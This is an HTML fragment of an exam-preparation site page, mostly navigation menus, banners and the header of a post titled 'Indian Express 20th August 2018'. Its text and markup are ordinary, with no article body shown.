	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://cse.google.com/cse.js?cx=f3e42420ff75548b7">
</script>
<div class="gcse-search"></div></div>
<article id="post-2432" class="dynamic-content-template post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<div class="gb-element-32aef63f">
<div class="gb-element-54c0db1a">
<div class="gb-element-966f88d3">
<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-10c8f44a" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/upsc-prelims-poster-1-600x600.jpg" title="6055510726513724381"/></a>
</div>



<div>
<a href="https://learnfinite.com/courses/ncert-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="gb-media-6de1c86a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg" title="6055510726513724386" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-466f68c4" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/5.jpg" title="EPFO-Combo"/></a>
</div>
</div>
</div>
</div>



<div class="gb-element-d4a40b99">
<div class="gb-element-4497da0e">
<div class="gb-element-f700e598"></div>



<div class="gb-element-da7fbe08"><form role="search" method="get" action="https://upscpdf.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search Upscpdf...." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="gb-element-b406f084"></div>
</div>
</div>



<div class="gb-element-dab8ff69">
<div class="gb-element-034c937d">
<div class="gb-element-eea55384">
<p class="gb-text-5d34f45a"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/uncategorized/" rel="tag">Uncategorized</a></span></p>
</div>



<h1 class="gb-text">Indian Express 20th August 2018</h1>



<div class="gb-element-d35c8c35">
<div class="gb-element-42c53a4b">
<div>
<img decoding="async" class="gb-media-36a52d28" src="https://secure.gravatar.com/avatar/c628ecfb5029d4b225d210d4205b74da9c52d4ba5f91e703388a2eaab70d3f47?s=40&#038;d=mm&#038;r=g"/>
</div>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 23rd August 2018</p>
</div>
</div>



<div class="gb-element-8cff9dc5">
<p class="gb-text gb-text-74b72f62">Follow Us:</p>



<a class="gb-text-417f848b" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 24 24" fill="none" class="ss-icon-svg"> <g> <path d="M19.09 15.32a.612.612 0 0 1-.611.608H5.52a.612.612 0 0 1-.612-.608V2.608c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608V15.32Z" fill="#0C9D58"> </path> <path opacity=".2" d="m19.09 5.268-4.855-.625 4.856 1.303v-.678Zm-6.856-2.605L4.88 5.947l8.128-2.959V2.98c-.143-.306-.491-.45-.774-.317Z" fill="#004D40"></path> <path opacity=".2" d="M18.479 2H5.52a.612.612 0 0 0-.612.608v.136c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608v-.136A.612.612 0 0 0 18.479 2Z" fill="#fff"></path> <path d="M8.053 14.93c-.087.326.088.659.389.74l12.001 3.227c.301.08.62-.12.707-.447L23.977 7.9c.087-.327-.087-.66-.388-.74L11.587 3.93c-.301-.08-.62.12-.706.447L8.053 14.93Z" fill="#EA4335"> </path> <path opacity=".2" d="m21.273 11.665.631 3.835-.631 2.357v-6.192ZM14.291 4.8l.566.151.35 2.367-.916-2.519Z" fill="#3E2723"></path> <path opacity=".2" d="M23.589 7.159 11.588 3.93c-.302-.08-.62.12-.707.447L8.054 14.93c-.005.017-.006.035-.01.053L10.852 4.51c.087-.326.405-.527.706-.447l12.001 3.228c.285.076.454.378.398.687l.022-.08c.087-.327-.088-.66-.39-.74Z" fill="#fff"></path> <path d="M17.505 13.63c.116.318-.03.665-.322.771l-12.664 4.61c-.293.106-.627-.066-.743-.384L.04 8.362c-.115-.318.03-.665.322-.771l12.665-4.61c.293-.106.627.066.742.384l3.736 10.265Z" fill="#FFC107"> </path> <path opacity=".2" d="M.088 8.491c-.115-.317.03-.664.322-.77l12.665-4.61c.29-.106.619.062.738.373l-.044-.12c-.116-.317-.45-.49-.742-.383L.362 7.591c-.293.106-.438.453-.322.771l3.736 10.265.005.01L.088 8.49Z" fill="#fff"></path> <path d="M21.273 21.023a.616.616 0 0 1-.614.613H3.341a.616.616 0 0 1-.614-.613V7.932c0-.338.276-.614.614-.614h17.318c.338 0 .614.276.614.614v13.09Z" fill="#4285F4"> </path> <path d="M17.966 12.5h-5.182v-1.364h5.182c.15 0 .272.123.272.273v.818c0 .15-.122.273-.272.273Zm0 5.182h-5.182v-1.364h5.182c.15 0 .272.122.272.273v.818c0 .15-.122.273-.272.273Zm.818-2.591h-6v-1.364h6c.15 0 .273.122.273.273v.818a.273.273 0 0 1-.273.273Z" fill="#fff"> </path> <path opacity=".2" d="M20.66 21.5H3.34a.616.616 0 0 1-.613-.614v.137c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-.137a.616.616 0 0 1-.614.614Z" fill="#1A237E"></path> <path opacity=".2" d="M3.34 7.454h17.32c.337 0 .613.277.613.614v-.136a.616.616 0 0 0-.614-.614H3.341a.616.616 0 0 0-.614.614v.136c0-.337.276-.614.614-.614Z" fill="#fff"></path> <path d="M8.148 13.864v1.23h1.764c-.145.749-.804 1.292-1.764 1.292-1.072 0-1.94-.906-1.94-1.977 0-1.071.868-1.977 1.94-1.977.482 0 .914.165 1.255.49v.001l.934-.934a3.142 3.142 0 0 0-2.19-.853 3.273 3.273 0 0 0 0 6.546c1.89 0 3.134-1.329 3.134-3.198 0-.215-.02-.421-.052-.62H8.148Z" fill="#fff"> </path> <g opacity=".2" fill="#1A237E"> <path d="M8.182 15.094v.136h1.732c.012-.045.023-.09.033-.136H8.182Z"></path> <path d="M8.182 17.682a3.272 3.272 0 0 1-3.271-3.205l-.002.068a3.273 3.273 0 0 0 3.273 3.273c1.89 0 3.133-1.329 3.133-3.199l-.002-.043c-.04 1.82-1.272 3.106-3.131 3.106Zm1.255-4.76a1.78 1.78 0 0 0-1.255-.49c-1.072 0-1.94.906-1.94 1.977 0 .023.002.045.003.068.036-1.041.888-1.91 1.937-1.91.482 0 .914.167 1.255.492l1.002-1.002c-.023-.021-.05-.04-.073-.062l-.928.928Z"> </path> </g> <path opacity=".2" d="M18.238 12.363v-.136c0 .15-.122.273-.272.273h-5.182v.136h5.182c.15 0 .272-.122.272-.273Zm-.272 5.319h-5.182v.136h5.182c.15 0 .272-.122.272-.273v-.136c0 .15-.122.273-.272.273Zm.818-2.591h-6v.136h6c.15 0 .273-.122.273-.273v-.136c0 .15-.122.273-.273.273Z" fill="#1A237E"></path> <path d="m23.589 7.159-4.498-1.21V2.608A.612.612 0 0 0 18.479 2H5.52a.612.612 0 0 0-.612.608v3.328L.362 7.59c-.293.106-.438.453-.322.771l2.687 7.384v5.277c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-3.03l2.705-10.094c.087-.327-.088-.66-.39-.74Z" fill="url(#b)"> </path> </g> </svg></span></a>



<a class="gb-text-de707c85" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"></path> </svg></span></a>



